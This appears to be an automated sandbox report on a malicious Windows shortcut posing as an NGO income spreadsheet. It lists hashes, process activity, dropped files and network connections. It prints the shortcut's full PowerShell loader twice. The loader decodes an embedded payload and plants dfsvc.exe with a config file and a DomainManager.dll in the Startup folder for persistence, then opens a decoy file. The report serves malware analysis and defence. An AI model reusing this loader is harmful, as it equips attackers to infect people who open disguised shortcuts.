| File name: | 9d0807210b0615870545a18ab8eae8cecf324e89ab8d3b39a461d45cab9ef957 |
| Full analysis: | https://app.any.run/tasks/0f94bc85-07a9-4de5-988d-af2e1fbbdc14 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 18:30:37 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=0, Unicoded, Archive, ctime=Tue Oct 10 15:54:58 2023, atime=Thu Sep 12 16:23:00 2024, mtime=Tue Oct 10 15:54:58 2023, length=492032, window=showminnoactive, IDListSize 0x020d, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" |
| MD5: | 63DC2AB3FB59A1E5CAF485B60ED1F9CC |
| SHA1: | 7D45D1F8B6F2B919B526EB9F085F2C7DC189F81E |
| SHA256: | 9D0807210B0615870545A18AB8EAE8CECF324E89AB8D3B39A461D45CAB9EF957 |
| SSDEEP: | 768:CFtdzsari6YHVlWpbeEsM4XAZjHt58p+BMysVHnlcJr5ToCWGAPj7:C+ari6YjMerMWwPg+BuVHlcrUB77 |
MALICIOUS
Create files in the Startup directory
- powershell.exe (PID: 1676)
SUSPICIOUS
Manipulates environment variables
- powershell.exe (PID: 1676)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 1676)
Executes script without checking the security policy
- powershell.exe (PID: 1676)
Executable content was dropped or overwritten
- powershell.exe (PID: 1676)
Process drops legitimate windows executable
- powershell.exe (PID: 1676)
INFO
Returns all items recursively from all subfolders (POWERSHELL)
- powershell.exe (PID: 1676)

Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1676)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 1676)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1676)
Autorun file from Startup directory
- powershell.exe (PID: 1676)
Reads security settings of Internet Explorer
- explorer.exe (PID: 7488)
The sample compiled with english language support
- powershell.exe (PID: 1676)
Reads the software policy settings
- slui.exe (PID: 8024)
- slui.exe (PID: 7312)
Checks proxy server information
- slui.exe (PID: 8024)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2023:10:10 15:54:58+00:00 |
| AccessDate: | 2024:09:12 16:23:00+00:00 |
| ModifyDate: | 2023:10:10 15:54:58+00:00 |
| TargetFileSize: | 492032 |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | powershell.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | B891-595B |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| RelativePath: | ..\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe |
| CommandLineArguments: | -nop -c $t=$env:appdata+'\Microsoft\Windows\Start Menu\Programs\Startup';if(Get-ChildItem $env:temp -recurse 'Report on NGO Income_edit.xlsx.lnk'){$k=New-Object IO.FileStream ($env:temp+'\'+((Get-ChildItem $env:temp -recurse 'Report on NGO Income_edit.xlsx.lnk').Directory).Name+'\'+'Report on NGO Income_edit.xlsx.lnk'),'Open','Read','ReadWrite'}else{$k=New-Object IO.FileStream 'Report on NGO Income_edit.xlsx.lnk','Open','Read','ReadWrite'};$b=New-Object byte[](64744);$k.Seek(2903,[IO.SeekOrigin]::Begin);$k.Read($b,0,64744);$a=[Text.Encoding]::Unicode.GetString([Convert]::FromBase64CharArray($b,0,$b.Length)) -split ':';copy 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\dfsvc.exe' ($t+'\d.exe');[IO.File]::WriteAllBytes($t+'\d.exe.config',[Convert]::FromBase64""String($a[0]));[IO.File]::WriteAllBytes($t+'\DomainManager.dll',[Convert]::FromBase64""String($a[1]));[IO.File]::WriteAllBytes($env:temp+'\e.xlsx',[Convert]::FromBase64""String($a[2]));explorer ($env:temp+'\e.xlsx'); |
| IconFileName: | .\123.xlsx |
| MachineID: | UABEADkANABiAFcAdwBnAGQAbQBWAHkAYwAyAGwAdgBiAGoAMABpAE0AUwA0AHcASQBqADgAKwBEAFEA |
Total processes
136
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1676 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -c $t=$env:appdata+'\Microsoft\Windows\Start Menu\Programs\Startup';if(Get-ChildItem $env:temp -recurse 'Report on NGO Income_edit.xlsx.lnk'){$k=New-Object IO.FileStream ($env:temp+'\'+((Get-ChildItem $env:temp -recurse 'Report on NGO Income_edit.xlsx.lnk').Directory).Name+'\'+'Report on NGO Income_edit.xlsx.lnk'),'Open','Read','ReadWrite'}else{$k=New-Object IO.FileStream 'Report on NGO Income_edit.xlsx.lnk','Open','Read','ReadWrite'};$b=New-Object byte[](64744);$k.Seek(2903,[IO.SeekOrigin]::Begin);$k.Read($b,0,64744);$a=[Text.Encoding]::Unicode.GetString([Convert]::FromBase64CharArray($b,0,$b.Length)) -split ':';copy 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\dfsvc.exe' ($t+'\d.exe');[IO.File]::WriteAllBytes($t+'\d.exe.config',[Convert]::FromBase64""String($a[0]));[IO.File]::WriteAllBytes($t+'\DomainManager.dll',[Convert]::FromBase64""String($a[1]));[IO.File]::WriteAllBytes($env:temp+'\e.xlsx',[Convert]::FromBase64""String($a[2]));explorer ($env:temp+'\e.xlsx'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2152 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7280 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7312 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7404 | "C:\WINDOWS\explorer.exe" C:\Users\admin\AppData\Local\Temp\e.xlsx | C:\Windows\explorer.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7488 | C:\WINDOWS\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8024 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
17 258
Read events
17 234
Write events
24
Delete events
0
Modification events
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 04000000030000000E00000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU\4 |
| Operation: | write | Name: | MRUListEx |
Value: 040000000000000005000000020000000100000003000000FFFFFFFF | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Toolbar |
| Operation: | write | Name: | Locked |
Value: 1 | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Ribbon |
| Operation: | write | Name: | MinimizedStateTabletModeOff |
Value: 0 | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Ribbon |
| Operation: | write | Name: | QatItems |
Value: 3C7369713A637573746F6D554920786D6C6E733A7369713D22687474703A2F2F736368656D61732E6D6963726F736F66742E636F6D2F77696E646F77732F323030392F726962626F6E2F716174223E3C7369713A726962626F6E206D696E696D697A65643D2266616C7365223E3C7369713A71617420706F736974696F6E3D2230223E3C7369713A736861726564436F6E74726F6C733E3C7369713A636F6E74726F6C206964513D227369713A3136313238222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3136313239222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333532222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333834222076697369626C653D22747275652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333336222076697369626C653D22747275652220617267756D656E743D223022202F3E3C7369713A636F6E74726F6C206964513D227369713A3132333537222076697369626C653D2266616C73652220617267756D656E743D223022202F3E3C2F7369713A736861726564436F6E74726F6C733E3C2F7369713A7161743E3C2F7369713A726962626F6E3E3C2F7369713A637573746F6D55493E | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Toolbar\ShellBrowser |
| Operation: | write | Name: | ITBar7Layout |
Value: 13000000000000000000000020000000100000000000000001000000010700005E01000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\Shell |
| Operation: | write | Name: | SniffedFolderType |
Value: Documents | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | GlobalAssocChangedCounter |
Value: 114 | |||
| (PID) Process: | (7488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\OneDrive\Accounts |
| Operation: | write | Name: | LastUpdate |
Value: DDA4E16700000000 | |||


Executable files
1
Suspicious files
3
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1676 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5f2e9d0213189d66.customDestinations-ms | binary | |
MD5:E490FF115E51CAB8291C02DCE75B6638 | SHA256:8C02BEB632EE40F7F7470544920959BBBE32FB96D3FAEEFF0BE31D4F9F0B8E6D | |||
| 1676 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\d.exe | executable | |
MD5:3597D9E93852FDDB92E0A0CF0452BB61 | SHA256:6E6CB0729CB902420739148AE23BF1C7959BC8EA2BF6B6277C5C0DE45AA77DF6 | |||
| 1676 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kbwxynuh.mdq.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1676 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:307D9744B94EF69DEF1A71D9D0D40A7F | SHA256:30452D9C7CCD118C753211E76F07E6018CFA869AAD8E7BFDE93E241C2B2E47D2 | |||
| 1676 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1ESC7IW8JPPFXGINUXY9.temp | binary | |
MD5:E490FF115E51CAB8291C02DCE75B6638 | SHA256:8C02BEB632EE40F7F7470544920959BBBE32FB96D3FAEEFF0BE31D4F9F0B8E6D | |||
| 1676 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_z5fsnzgc.pcb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
18
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7312 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8024 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |